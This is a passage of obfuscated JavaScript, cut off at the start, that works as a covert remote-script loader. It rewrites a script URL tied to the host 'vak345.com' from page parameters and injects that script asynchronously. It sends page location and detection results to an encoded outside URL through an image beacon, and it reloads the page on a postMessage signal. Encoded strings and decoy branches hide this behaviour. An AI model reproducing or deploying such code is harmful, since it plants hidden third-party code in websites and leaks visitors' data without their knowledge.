_0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601171336.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=f226b6b5d0ed5eb86d959837df5cf3ff',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601171336.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601171336.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601171336.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=f226b6b5d0ed5eb86d959837df5cf3ff','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601171336.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'f226b6b5d0ed5eb86d959837df5cf3ff','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}